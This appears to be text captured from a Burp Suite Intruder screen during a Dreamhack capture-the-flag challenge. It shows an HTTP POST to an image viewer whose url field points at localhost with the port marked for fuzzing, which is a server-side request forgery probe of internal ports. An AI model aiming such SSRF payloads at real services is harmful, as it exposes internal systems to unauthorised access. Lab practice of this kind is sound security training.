 Target http://host1.dreamhack.games:17740/img_viewer Update Host header to match t
Positions Add § Clear § Auto §
1 POST /img_viewer HTTP/1.1
2 Host: host1.dreamhack.games:17740
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin: http://host1.dreamhack.games:17740
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://host1.dreamhack.games:17740/img_viewer
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=http://Localhost:§ §%2Fstatic%2Fdream.png
http://Localhost:§§/static/dream.png
Press 'F2' for focus